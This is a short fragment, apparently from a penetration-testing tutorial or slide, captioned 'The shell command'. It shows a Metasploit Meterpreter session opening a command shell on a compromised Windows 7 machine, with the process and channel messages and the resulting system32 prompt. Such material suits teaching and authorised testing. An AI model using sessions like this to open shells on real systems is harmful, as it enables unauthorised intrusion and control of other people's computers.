 The shell command
meterpreter > shell
Process 2124 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>